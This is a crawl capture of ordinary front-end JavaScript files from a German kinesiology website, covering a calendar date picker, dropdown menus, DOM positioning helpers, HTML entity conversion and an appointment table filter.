var calrun = 0;
var derKalender = null;
var MINUTE = 60 * 1000;
var HOUR = 60 * MINUTE;
var DAY = 24 * HOUR;
var WEEK = 7 * DAY;
var  datum = new Date( 2025, 12, 28 );
var x = null;
var seite = "";

if ( issetO('dziel') )
{
// if ( document.getElementById(dziel).value!="" )
 {
  x = document.getElementById(dziel).value;
  x = explode(".",x);
  datum = new Date( x[2] + ", " + x[1] + ", " + x[0] );
 }
}

document.onkeydown = function(evt) {
    evt = evt || window.event;
    if (evt.keyCode == 27) {
     if (calrun==1){ document.getElementById("infobox").style.display="none";
	  document.getElementById("lupe1").href = "index2.php?datum="+document.getElementById("datum").value;}
    }
};

/*****************************************************************/
function show_sub(ele)
{
 sub1offen = 1;
 if (issetO("sub1"))
 {
  var tmp = document.getElementById("nav_"+ele).getBoundingClientRect();
  document.getElementById("sub1").style.left = parseInt(tmp.left-10)+"px";
  document.getElementById("sub1").style.top =  parseInt(tmp.bottom+5)+"px";
  document.getElementById("sub1").style.minWidth = parseInt(tmp.right-tmp.left)+"px";
  document.getElementById("sub1").style.zIndex = 900;

  var e = document.getElementById("sub1").getBoundingClientRect();

  var t;
  var t2;
  var s2;
  var m = '';
  var m2 = '';
  var link = '';

  var x = subs1[ele];

  for(i=0;i<x.length;i++)
  {
   t = x[i].split('|');
   s2 = ele+'_'+t[1];
   if (issetV(subs2[s2])) 
   {
    var x2 = subs2[s2];
    for(k=0;k<x2.length;k++)
    {
     t2 = x2[k].split('|');
     m2 += '<a class="snav" href="'+ele+'_'+t[1]+'_'+t2[1]+'.php">'+t2[0]+'</a><br />'+"\n";
    } // for k
     m += '<li><a class="snav" onmouseover="show_sub2(\''+s2+'\');" href="javascript:void(0);">'+t[0]+'</a></li>'+"\n";
   } // if issetO
   else {
    m += '<li><a class="snav';
    if (seite==ele+'_'+t[1]) m+= 'a';
	m += '" onmouseover="hide_sub2(\''+s2+'\');" href="'+ele+'_'+t[1]+'.php">'+t[0]+'</a></li>'+"\n";
   }
  } // for i
  document.getElementById("sub1").innerHTML = '<ul>'+m+'</ul>';
  document.getElementById("sub2").innerHTML = '<ul>'+m2+'</ul>';
  document.getElementById("sub1").style.display = "inline";

 } // issetO sub1

 return true;
}

/*****************************************************************/
function hide_sub(ele)
{
 if ( sub1offen == 0 && sub2offen == 1 ) return true;
 if (issetO("sub1"))
 {
  document.getElementById("sub1").left = "-1000px";
  document.getElementById("sub1").top = "-1000px";
  document.getElementById("sub1").style.display = "none";
 }
 sub1offen = 0;
 return true;
}

/*****************************************************************/
function show_sub2(ele)
{
 sub2offen = 1;
 if (issetO("sub2"))
 {
  var x = getElementLeft("sub1");
  var y = getElementTop("sub1");
  var e = document.getElementById("sub2");
  e.style.left = parseInt(x+200)+"px";
  e.style.top = parseInt(y+20)+"px";
  e.style.display = "inline";
 }
 return true;
}

/*****************************************************************/
function hide_sub2(ele)
{
 if ( sub2offen == 0 ) return true;
 if (issetO("sub2"))
 {
  document.getElementById("sub2").left = "-1000px";
  document.getElementById("sub2").top = "-1000px";
  document.getElementById("sub2").style.display = "none";
 }
 sub2offen = 0;
 return true;
}

/*****************************************************************/
function pop(bild,breite,hoehe,rubiktitel,bpcenter,zoom) 
{
 var url = "galerie.php?b="+bild+"&amp;w="+breite+"&amp;h="+hoehe+"&amp;c="+bpcenter+"&amp;z="+zoom+"&amp;r="+rubiktitel;
 window.open(url,"","resizable=0,status=0,scrollbars=0,height="+hoehe+",width="+breite);
} 

/*****************************************************************/
function yellow(ele,farbe,abspos)
{
 if (farbe==undefined) farbe = "#C5E7F9";
 if (ele=="fnote1" || ele=="fnote2")
 {
  document.getElementById(ele).style.display = 'inline';
  document.getElementById(ele).style.borderStyle = 'solid';
  document.getElementById(ele).style.borderColor = '#f00';
  document.getElementById(ele).style.borderWidth = '1px';
 }
 document.getElementById(ele).style.backgroundColor = farbe;
}

/*****************************************************************/
function unyellow(ele)
{
 if (ele=="fnote1" || ele=="fnote2")
 {
  document.getElementById(ele).style.border = 'none';
  document.getElementById(ele).style.display = 'none';
 }
 document.getElementById(ele).style.backgroundColor = '#E6E6E8';
}

/*****************************************************************/
function issetO( id )
{
 if (document.getElementById(id)) return( true );
 return( false );
}

/*****************************************************************/
function Tdatum()
{
 document.getElementById("datum").focus();
}

/*****************************************************************/
function selected(cal, date)
{
 cal.sel.value = date;
 if (cal.dateClicked && (cal.sel.id == "sel1" || cal.sel.id == "sel3"))
 cal.callCloseHandler();
}

/*****************************************************************/
function closeHandler(cal) {
 cal.hide();
 calrun=0;
 document.getElementById("infobox").style.display="none";
 derKalender = null;
}

/*****************************************************************/
function showCalendar(id, format, showsTime, showsOtherMonths)
{
 var el = document.getElementById(id);
 if (derKalender != null)
 {
  derKalender.hide(); // Kalender unsichtbar
 } else {
  var cal = new Calendar(1, null, selected, closeHandler);
  if (typeof showsTime == "string")
  {
   cal.showsTime = false;
   cal.time24 = (showsTime == "24");
  }
  if (showsOtherMonths) { cal.showsOtherMonths = true; }
  derKalender = cal;        // in globaler Variablen sichern
  cal.setRange(2024, 2033); // Jahr von-bis min/max festlegen.
  cal.create();
  calrun=1;
 }
 derKalender.setDateFormat(format);    // Datumsformat setzen
 derKalender.parseDate(document.getElementById("datum").value);      // Textfeld auslesen, wenn moeglich
 derKalender.sel = el;                 // Welches Eingabefeld wird benutzt?
 derKalender.showAtElement(el.nextSibling, "Br");        // Kalendar zeigen
 return false;
}

/*****************************************************************/
function fade(eid, initOp, finalOp, TimeToFade, time)
{
    if (initOp==0)
    {
        document.getElementById(eid).style.visibility="visible";
    }
    var curTick = new Date().getTime();
    var elapsedTicks = curTick - time;
    var newOp = initOp+(finalOp-initOp)*elapsedTicks/TimeToFade;
    if (Math.abs(newOp-initOp)>Math.abs(finalOp-initOp))
    {
        document.getElementById(eid).style.opacity=finalOp;
        if (finalOp==0)
        {
            document.getElementById(eid).style.visibility="hidden"
        }
        return;
    }
    document.getElementById(eid).style.opacity=newOp;
    setTimeout("fade( '" + eid + "'," + initOp + "," + finalOp + "," + TimeToFade + "," + time + ")", TimeToFade/100);
}

/*****************************************************************/
function isDisabled(date)
{
 var today = new Date();
 return ((date.getTime() - today.getTime())/DAY) < -1;
}

/*****************************************************************/
function flatSelected(cal, date)
{
 document.getElementById(dziel).value = date;
 document.getElementById("lupe1").href = "index2.php?datum="+document.getElementById("datum").value;
 document.getElementById("erwSuche").href = "index2.php?datum="+document.getElementById("datum").value;

 if (document.getElementById("allekat")) // Startseite
 {
  document.getElementById("allekat").href = "alle-kategorien.php?datum="+document.getElementById("datum").value;
  document.getElementById("kultur").href = "kultur.php?datum="+document.getElementById("datum").value;
  document.getElementById("sport").href = "sport.php?datum="+document.getElementById("datum").value;
  document.getElementById("familie").href = "familie.php?datum="+document.getElementById("datum").value;
 }
 if (document.getElementById("bnav1")) // Unterseite, Buttons links
 {
  document.getElementById("bnav1").href = "alle-kategorien.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav2").href = "kultur.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav3").href = "sport.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav4").href = "familie.php?datum="+document.getElementById("datum").value;
  document.getElementById("bnav5").href = "feiern.php?datum="+document.getElementById("datum").value;
 }

 // Box schliessen, wenn ein Datum angeklickt wurde und kein Steuersymbol (<<,>>,etc.)
 if (cal.date_is_clicked) closeHandler(cal);
}

/*****************************************************************/
function showFlatCalendar()
{
 if (calrun==1) {  document.getElementById("infobox").style.display="inline";return false;}
 if (document.getElementById("infobox").style.display=="inline") {calrun=1;return false;}
 moveXY("infobox",(getElementLeft("datum")-5),(getElementTop("datum")+25));

 var pa= document.getElementById("infobox");
 pa.style.display="inline";
 var cal = new Calendar(0, datum, flatSelected);
 cal.weekNumbers = true;
 cal.singleClick = false;
 if ( issetO( 'dziel' ) )
  if ( dziel=="datum" )  cal.setDateFormat("%A, %d.%m.%Y");
 else cal.setDateFormat("%d.%m.%Y");
 cal.create(pa);
 if (document.getElementById("datum").value)
  cal.parseDate(document.getElementById("datum").value);      // Textfeld auslesen, wenn moeglich
 cal.show();
 calrun=1;
 return true;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/javascript.dom.php
body_size: 21650
content:

/*****************************************************************/

var bName = navigator.appName;
var bVer = parseInt(navigator.appVersion);
var ua   = navigator.userAgent.toLowerCase();
var ie = (ua.indexOf("msie") != -1); 
var ie4 = (bName == "Microsoft Internet Explorer" && bVer >= 4);var mac  = (ua.indexOf("mac")       != -1);
var mac_ie = mac && ie;
var nnf  = (ua.indexOf("netscape")  != -1 && ua.indexOf("gecko") != -1);
var nni  = (ua.indexOf("netscape")  != -1 && ua.indexOf("msie") != -1);
var nn6  = (ua.indexOf("netscape")  != -1);
var gek  = (ua.indexOf("gecko")     != -1);
var ff   = (ua.indexOf("firefox")   != -1);
var op   = (ua.indexOf("opera")     != -1);
var op5  = (navigator.userAgent.indexOf("Opera 5")!=-1) ||(navigator.userAgent.indexOf("Opera/5")!=-1);
var op6  = (navigator.userAgent.indexOf("Opera 6")!=-1) ||(navigator.userAgent.indexOf("Opera/6")!=-1);
var web  = (ua.indexOf("webtv")     != -1);
var saf  = (ua.indexOf("safari")    != -1);
var kon  = (ua.indexOf("konqueror") != -1);
var ns4  = (document.layers);


/*****************************************************************/
function tooltipp(ele,tipp,parentdiv)
{
 var x = (getElementLeft(ele)-5);
 var y = (getElementTop(ele)-5);
// alert(x+" "+y+" "+tipp);
 var delta = 0;
// var parentdiv = null;
// parentdiv=document.getElementById(ele).parentNode.id;
 if (parentdiv!='undefined' && document.getElementById(parentdiv))
  delta = document.getElementById(parentdiv).scrollTop;
// alert(delta);

 document.getElementById('tooltipp').style.zIndex = 100;
 document.getElementById('tooltipp').style.display = "inline";
 document.getElementById('tooltipp').style.left = x+"px";
 document.getElementById('tooltipp').style.top  = (y-delta)+"px";
 document.getElementById('tooltipp').innerHTML  = tipp;
}

/*****************************************************************/
function hide_tooltipp()
{
 document.getElementById('tooltipp').style.display = "none";
 document.getElementById('tooltipp').style.left = "-1000px";
 document.getElementById('tooltipp').style.top = "-1000px";
}

/*****************************************************************/
function springe(el,y)
{
 document.getElementById(el).scrollTop=y; // window.innerHeight
}

/*****************************************************************/
function s(nr,ac)
{
 if (!document.getElementById("startbild"+nr))return false;
 var pfad = "media/";
 if (ac==1)
  document.getElementById("startbild"+nr).src = pfad+nr+".jpg";
 else
  document.getElementById("startbild"+nr).src = pfad+nr+"_soft.jpg";
 return true;
}

/*****************************************************************/
function s2(nr,ac)
{
 if (!document.getElementById("bnav"+nr))return false;
 var pfad = "media/";
 if (ac==1)
  document.getElementById("bnav"+nr).src = pfad+nr+"_klein.jpg";
 else
  document.getElementById("bnav"+nr).src = pfad+nr+"_klein_soft.jpg";
 return true;
}

/*****************************************************************/
function set_field_value(id,val)
{
 if (document.getElementById(id))
  document.getElementById(id).value = val;
// document.getElementById(id).focus;
 return true;
}

/*****************************************************************/
function set_field_title(id,val)
{
 if (document.getElementById(id))
  document.getElementById(id).title = val;
 return true;
}

/*****************************************************************/
function set_select_value(id,val)
{
 if (document.getElementById(id)){
  document.getElementById(id).selectedIndex = val;}
 return true;
}

/*****************************************************************/
function show(id,art){
 if (art==null) art = "inline";
 if (document.getElementById(id)){
  document.getElementById(id).style.display = art;}
}

/*****************************************************************/
function hide(id){
 if (document.getElementById(id)){
  document.getElementById(id).style.display = "none";}
 if (id=="ortwahl") chkumkreis();
 return true;
}

/*****************************************************************/
function chkumkreis()
{
 if (!document.getElementById('plzort')||!document.getElementById('umkreis')) return false;
 if (document.getElementById('plzort').value!='' &&   document.getElementById('umkreis').selectedIndex==0)
  document.getElementById('umkreis').selectedIndex=1;
 else if (document.getElementById('plzort').value=='')
  document.getElementById('umkreis').selectedIndex=0;
 return true;
}

/*****************************************************************/
function unselect(){
    if ( document.selection ) {
        document.selection.empty();
    } else if ( window.getSelection ) {
        window.getSelection().removeAllRanges();
    }
 return true;
}

/*****************************************************************/
function chkObject(inParent,theVal)
{
 if(inParent)
 {
  if (window.opener.document.getElementById(theVal) != null)
  {
   return true;
  } else {
   return false;
  }
 } else {
  if (document.getElementById(theVal) != null)
  {
   return true;
  } else {
   return false;
  }
 }
}

/*****************************************************************/
function issetV( variable )
{
 return( typeof( variable ) != 'undefined' );
}

/*****************************************************************/
function issetO( id )
{
 if (document.getElementById(id)) return( true );
 return( false );
}

/*****************************************************************/
function setfocus(objectId)
{
 try {
 var range = document.getElementById(objectId).createTextRange();
 range.move('character', document.getElementById(objectId).value.length);
 range.select();
 } catch (e) {
  document.getElementById(objectId).focus();
 }
}

/*****************************************************************/
function htmlentities (string, quote_style) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: nobbler
    // +    tweaked by: Jack
    // +   bugfixed by: Onno Marsman
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    bugfixed by: Brett Zamir (http://brett-zamir.me)
    // -    depends on: get_html_translation_table
    // *     example 1: htmlentities('Kevin & van Zonneveld');
    // *     returns 1: 'Kevin &amp; van Zonneveld'
    // *     example 2: htmlentities("foo'bar","ENT_QUOTES");
    // *     returns 2: 'foo&#039;bar'
 
    var histogram = {}, symbol = '', tmp_str = '', entity = '';
    tmp_str = string.toString();
    
    if (false === (histogram = this.get_html_translation_table('HTML_ENTITIES', quote_style))) {
        return false;
    }
    histogram["'"] = '&#039;';
    for (symbol in histogram) {
        entity = histogram[symbol];
        tmp_str = tmp_str.split(symbol).join(entity);
    }
    
    return tmp_str;
}

/*****************************************************************/
function get_html_translation_table(table, quote_style) {
    // http://kevin.vanzonneveld.net
    // +   original by: Philip Peterson
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   bugfixed by: noname
    // +   bugfixed by: Alex
    // +   bugfixed by: Marco
    // +   bugfixed by: madipta
    // +   improved by: KELAN
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +    bugfixed by: Brett Zamir (http://brett-zamir.me)
    // %          note: It has been decided that we're not going to add global
    // %          note: dependencies to php.js. Meaning the constants are not
    // %          note: real constants, but strings instead. integers are also supported if someone
    // %          note: chooses to create the constants themselves.
    // *     example 1: get_html_translation_table('HTML_SPECIALCHARS');
    // *     returns 1: {'"': '&quot;', '&': '&amp;', '<': '&lt;', '>': '&gt;'}
    
    var entities = {}, histogram = {}, decimal = 0, symbol = '';
    var constMappingTable = {}, constMappingQuoteStyle = {};
    var useTable = {}, useQuoteStyle = {};
    
    // Translate arguments
    constMappingTable[0]      = 'HTML_SPECIALCHARS';
    constMappingTable[1]      = 'HTML_ENTITIES';
    constMappingQuoteStyle[0] = 'ENT_NOQUOTES';
    constMappingQuoteStyle[2] = 'ENT_COMPAT';
    constMappingQuoteStyle[3] = 'ENT_QUOTES';
 
    useTable       = !isNaN(table) ? constMappingTable[table] : table ? table.toUpperCase() : 'HTML_SPECIALCHARS';
    useQuoteStyle = !isNaN(quote_style) ? constMappingQuoteStyle[quote_style] : quote_style ? quote_style.toUpperCase() : 'ENT_COMPAT';
 
    if (useTable !== 'HTML_SPECIALCHARS' && useTable !== 'HTML_ENTITIES' && useTable!='') {
        throw new Error("Table: "+useTable+' not supported');
        // return false;
    }
 
    if (useTable === 'HTML_ENTITIES') {
        entities['160'] = '&nbsp;';
        entities['161'] = '&iexcl;';
        entities['162'] = '&cent;';
        entities['163'] = '&pound;';
        entities['164'] = '&curren;';
        entities['165'] = '&yen;';
        entities['166'] = '&brvbar;';
        entities['167'] = '&sect;';
        entities['168'] = '&uml;';
        entities['169'] = '&copy;';
        entities['170'] = '&ordf;';
        entities['171'] = '&laquo;';
        entities['172'] = '&not;';
        entities['173'] = '&shy;';
        entities['174'] = '&reg;';
        entities['175'] = '&macr;';
        entities['176'] = '&deg;';
        entities['177'] = '&plusmn;';
        entities['178'] = '&sup2;';
        entities['179'] = '&sup3;';
        entities['180'] = '&acute;';
        entities['181'] = '&micro;';
        entities['182'] = '&para;';
        entities['183'] = '&middot;';
        entities['184'] = '&cedil;';
        entities['185'] = '&sup1;';
        entities['186'] = '&ordm;';
        entities['187'] = '&raquo;';
        entities['188'] = '&frac14;';
        entities['189'] = '&frac12;';
        entities['190'] = '&frac34;';
        entities['191'] = '&iquest;';
        entities['192'] = '&Agrave;';
        entities['193'] = '&Aacute;';
        entities['194'] = '&Acirc;';
        entities['195'] = '&Atilde;';
        entities['196'] = '&Auml;';
        entities['197'] = '&Aring;';
        entities['198'] = '&AElig;';
        entities['199'] = '&Ccedil;';
        entities['200'] = '&Egrave;';
        entities['201'] = '&Eacute;';
        entities['202'] = '&Ecirc;';
        entities['203'] = '&Euml;';
        entities['204'] = '&Igrave;';
        entities['205'] = '&Iacute;';
        entities['206'] = '&Icirc;';
        entities['207'] = '&Iuml;';
        entities['208'] = '&ETH;';
        entities['209'] = '&Ntilde;';
        entities['210'] = '&Ograve;';
        entities['211'] = '&Oacute;';
        entities['212'] = '&Ocirc;';
        entities['213'] = '&Otilde;';
        entities['214'] = '&Ouml;';
        entities['215'] = '&times;';
        entities['216'] = '&Oslash;';
        entities['217'] = '&Ugrave;';
        entities['218'] = '&Uacute;';
        entities['219'] = '&Ucirc;';
        entities['220'] = '&Uuml;';
        entities['221'] = '&Yacute;';
        entities['222'] = '&THORN;';
        entities['223'] = '&szlig;';
        entities['224'] = '&agrave;';
        entities['225'] = '&aacute;';
        entities['226'] = '&acirc;';
        entities['227'] = '&atilde;';
        entities['228'] = '&auml;';
        entities['229'] = '&aring;';
        entities['230'] = '&aelig;';
        entities['231'] = '&ccedil;';
        entities['232'] = '&egrave;';
        entities['233'] = '&eacute;';
        entities['234'] = '&ecirc;';
        entities['235'] = '&euml;';
        entities['236'] = '&igrave;';
        entities['237'] = '&iacute;';
        entities['238'] = '&icirc;';
        entities['239'] = '&iuml;';
        entities['240'] = '&eth;';
        entities['241'] = '&ntilde;';
        entities['242'] = '&ograve;';
        entities['243'] = '&oacute;';
        entities['244'] = '&ocirc;';
        entities['245'] = '&otilde;';
        entities['246'] = '&ouml;';
        entities['247'] = '&divide;';
        entities['248'] = '&oslash;';
        entities['249'] = '&ugrave;';
        entities['250'] = '&uacute;';
        entities['251'] = '&ucirc;';
        entities['252'] = '&uuml;';
        entities['253'] = '&yacute;';
        entities['254'] = '&thorn;';
        entities['255'] = '&yuml;';
    }
 
    if (useQuoteStyle !== 'ENT_NOQUOTES') {
        entities['34'] = '&quot;';
    }
    if (useQuoteStyle === 'ENT_QUOTES') {
        entities['39'] = '&#39;';
    }
    entities['60'] = '&lt;';
    entities['62'] = '&gt;';
 
    // ascii decimals for better compatibility
    entities['38'] = '&amp;';
 
    // ascii decimals to real symbols
    for (decimal in entities) {
        symbol = String.fromCharCode(decimal);
        histogram[symbol] = entities[decimal];
    }
    
    return histogram;
}

/*****************************************************************/
function html_entity_decode( string, quote_style ) {
    // http://kevin.vanzonneveld.net
    // +   original by: john (http://www.jd-tech.net)
 
    var histogram = {}, symbol = '', tmp_str = '', entity = '';
    tmp_str = string.toString();
    
    if (false === (histogram = this.get_html_translation_table('HTML_ENTITIES', quote_style))) {
        return false;
    }
 
    for (symbol in histogram) {
        entity = histogram[symbol];
        tmp_str = tmp_str.split(entity).join(symbol);
    }
    tmp_str = tmp_str.split('&#039;').join("'");
    
    return tmp_str;
}

/*****************************************************************/
function strlenPX(objectId,maxlen,second_objectId)
{
 /* schneidet den String im Object objectID ab X Pixel ab, bzw. k�rzt ihn.
    second_objectId ist ein alternatives Input-Feld, in dem der Text ebenfalls
    gek�rzt wird */


 //if (ie) return; /* Eingef�gt: 24.06.2009, denn im IE funktioniert die Eingabe von Sonderzeichen wie & nicht :-(

 maxlenS = getElementWidth(objectId);
 if ( maxlenS > maxlen )
 while ( maxlenS > maxlen )
 {
// alert(maxlenS + " > "+ maxlen);
  document.getElementById(objectId).innerHTML = substr(document.getElementById(objectId).innerHTML,0,strlen(document.getElementById(objectId).innerHTML)-1);
  maxlenS = getElementWidth(objectId);
 }
//alert(document.getElementById(objectId).innerHTML);
 if ( issetO(second_objectId) )
 {
  document.getElementById(second_objectId).value = html_entity_decode(document.getElementById(objectId).innerHTML,'ENT_COMPAT');
 }
}

/*****************************************************************/
function getStyleObject(objectId) {
	if(document.getElementById && document.getElementById(objectId)) {
		return document.getElementById(objectId).style;
	} else if (document.all && document.all(objectId)) {
		return document.all(objectId).style;
	} else if (document.layers && document.layers[objectId]) {
		return getObjNN4(document,objectId);
	} else {
		return false;
	}
} 

/*****************************************************************/
function changeObjectVisibility(objectId, newVisibility)
{
 var styleObject = getStyleObject(objectId, document);
 if(styleObject)
 {
  styleObject.visibility = newVisibility;
  return true;
 } else {
  return false;
 }
 /*
 changeObjectVisibility('myObjectId', 'visible');
 changeObjectVisibility('myObjectId', 'hidden');
 */
} 

/*****************************************************************/
function changeBGColour(myObject, colour) {
	if (ns4) {
		var obj = getObjNN4(document, myObject);
		obj.bgColor=colour;
	} else {
		var obj = getStyleObject(myObject);
		if (op5) {
			obj.background = colour;	
		} else {
			obj.backgroundColor = colour;
		}	
	}
}


/*****************************************************************/
function changeImage(target, source) {
	var imageObj;
	
	if (ns4) {
		imageObj = getImage(target);
		if (imageObj) imageObj.src = eval(source).src; 
	} else {
		imageObj = eval('document.images.' + target);
		if (imageObj) imageObj.src = eval(source).src; 
	}
}

/*****************************************************************/
/*This function will not work in Opera 5 or 6, or Netscape 4.x.*/
function changeClass(Elem, myClass) {
	var elem;
	if(document.getElementById) {
		var elem = document.getElementById(Elem);
	} else if (document.all){
		var elem = document.all[Elem];
	}
	elem.className = myClass;
}

/*****************************************************************/
function moveXY(myObject, x, y) {
	obj = getStyleObject(myObject);
	if (ns4) {
		obj.top = y;
 		obj.left = x;
	} else {
		if (op5) {
			obj.pixelTop = y;
 			obj.pixelLeft = x;
		} else {
			obj.top = y + 'px';
 			obj.left = x + 'px';
		}	
	}
}

/*****************************************************************/
function findImage(name, doc) {
	var i, img;
	for (i = 0; i < doc.images.length; i++) {
    	if (doc.images[i].name == name) {
			return doc.images[i];
		}
	}
	for (i = 0; i < doc.layers.length; i++) {
    	if ((img = findImage(name, doc.layers[i].document)) != null) {
			img.container = doc.layers[i];
			return img;
    	}
	}
	return null;
}

/*****************************************************************/
function getImage(name) {
	if (document.layers) {
    	return findImage(name, document);
	}
	return null;

// beispiel get object for image with ID "myImage"
//var myObject = getImage('myImage');
}

/*****************************************************************/
function getObjNN4(obj,name)
{
/*
// get object for image with ID "objectId", searches the whole document
getObjNN4(document,'objectId');
*/
	var x = obj.layers;
	var foundLayer;
	for (var i=0;i<x.length;i++)
	{
		if (x[i].id == name)
		 	foundLayer = x[i];
		else if (x[i].layers.length)
			var tmp = getObjNN4(x[i],name);
		if (tmp) foundLayer = tmp;
	}
	return foundLayer;
}

/*****************************************************************/
function getElementHeight(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.clip.height;
	} else {
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		if (op5) { 
			xPos = elem.style.pixelHeight;
		} else {
			xPos = elem.offsetHeight;
		}
		return xPos;
	} 
}

/*****************************************************************/
function getElementWidth(Elem) {

	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.clip.width;
	} else {
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		if (op5) {
			xPos = elem.style.pixelWidth;
		} else {
			xPos = elem.offsetWidth;
		}
		return xPos;
	}
}

/*****************************************************************/
function getElementLeft(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.pageX;
	} else {
		var elem;
		if(document.getElementById) {
			var elem = document.getElementById(Elem);
		} else if (document.all){
			var elem = document.all[Elem];
		}
		xPos = elem.offsetLeft;
		tempEl = elem.offsetParent;
  		while (tempEl != null) {
  			xPos += tempEl.offsetLeft;
	  		tempEl = tempEl.offsetParent;
  		}
		return xPos;
	}
}

/*****************************************************************/
function getElementTop(Elem) {
	if (ns4) {
		var elem = getObjNN4(document, Elem);
		return elem.pageY;
	} else {
		if(document.getElementById) {	
			var elem = document.getElementById(Elem);
		} else if (document.all) {
			var elem = document.all[Elem];
		}
		yPos = elem.offsetTop;
		tempEl = elem.offsetParent;
		while (tempEl != null) {
  			yPos += tempEl.offsetTop;
	  		tempEl = tempEl.offsetParent;
  		}
		return yPos;
	}
}

/*****************************************************************/
function getImageWidth(myImage) {
	var x, obj;
	if (document.layers) {
		var img = getImage(myImage);
		return img.width;
	} else {
		return getElementWidth(myImage);
	}
	return -1;
}

/*****************************************************************/
function getImageHeight(myImage) {
	var y, obj;
	if (document.layers) {
		var img = getImage(myImage);
		return img.height;
	} else {
		return getElementHeight(myImage);
	}
	return -1;
}


/*****************************************************************/
function getImageTop(myImage) {
	var y, obj;
	if (document.layers) {
		var img = getImage(myImage);
		if (img.container != null)
			return img.container.pageY + img.y;
		else
			return img.y;
	} else {
		return getElementTop(myImage);
	}
	return -1;
}

/*****************************************************************/
function getImageLeft(myImage) {
	var x, obj;
	if (document.layers) {
		var img = getImage(myImage);
    	if (img.container != null)
			return img.container.pageX + img.x;
		else
			return img.x;
  	} else {
		return getElementLeft(myImage);
	}
	return -1;
}

//alert(ns4);


--- FILE ---
content_type: text/javascript
request_url: https://www.humanistische-kinesiologie.de/helper.js
body_size: 2947
content:
function nofilter()
{
 var rows = document.getElementsByTagName('tr');
 for(i=0;i<rows.length;i++)
 {
  s = rows[i].id;
  if ( s.substr(0,7)=='termin_' )
   document.getElementById(s).style.display = 'table-row';
 }
}

function filtern(v)
{
 nofilter();
 if (v=='') return true;
 v = v.toLowerCase();
 var rows = document.getElementsByTagName('tr');
 for(i=0;i<rows.length;i++)
 {
  s = rows[i].id;
  tmp = s.toLowerCase();
  if ( tmp.substr(0,7)=='termin_' )
  {
   tid = tmp.split("_"); tid = tid[1];
   if (tmp.indexOf(v)==-1)
   {
    document.getElementById(s).style.display = 'none';
	hide(tid); // Wenn Termin ausgeblendet wird, Details verstecken
   }
  }
 }
}

function setsizes() {
var b = document.getElementsByTagName("html")[0].getBoundingClientRect();
var f = document.getElementById("fuss").getBoundingClientRect();
var l = document.getElementById("left").getBoundingClientRect();
var k = document.getElementById("kopf").getBoundingClientRect();
var h = parseInt((b.bottom-b.top)-((k.bottom-k.top)+(f.bottom-f.top)));
document.getElementById("seite").style.minHeight = h+"px";
document.getElementById("content").style.minHeight = h+"px";
document.getElementById("innercontent").style.minHeight        = (h-120)+"px";
if (document.getElementById("innercontent_rechts"))
	document.getElementById("innercontent_rechts").style.minHeight = (h-120)+"px";
document.getElementById("left").style.minHeight = h+"px";
var lb = l.right-l.left;
}

function resetHeights()
{
 var di = document.getElementById("innercontent").getBoundingClientRect();
 var icH = parseInt(di.bottom-di.top);
 if (document.getElementById("innercontent_rechts"))
	 document.getElementById("innercontent_rechts").height = icH+"px";
 document.getElementById("seite").height = icH+"px";
 document.getElementById("content").height = icH+"px";
 document.getElementById("left").height = icH+"px";
}

function hide_all(id) {
 for(i=0;i<ids.length;i++)
  if (id!=ids[i]) hide(ids[i]);
 setsizes();
}

function hide(id) {
 if (document.getElementById('detailspfeil_'+id))
	 document.getElementById('detailspfeil_'+id).innerHTML = "&#x25BC;";
 if (document.getElementById('details_'+id))
	 document.getElementById('details_'+id).style.display = "none";
 setsizes();
}

function show(id) {
 hide_all(id);
 if (document.getElementById('details_'+id))
 {
	 if (document.getElementById('details_'+id).style.display == "table-row")
		 hide(id);
		else
		{
		 if (document.getElementById('detailspfeil_'+id))
		     document.getElementById('detailspfeil_'+id).innerHTML = "&#x25B2;";
		 document.getElementById('details_'+id).style.display = "table-row";
		}
 }
 setsizes();
}
setsizes();
setTimeout(1000,"setsizes");


$(function() {
	$('#ns').css("cursor","pointer");
	$('#ns').css("text-align","center");
	$('#ns').css("font-weight","700");
	$('#ns').dblclick(function(){
		$('#ns').html('<input id="submit" name="submit" value="Absenden" type="submit" />');
	});
});
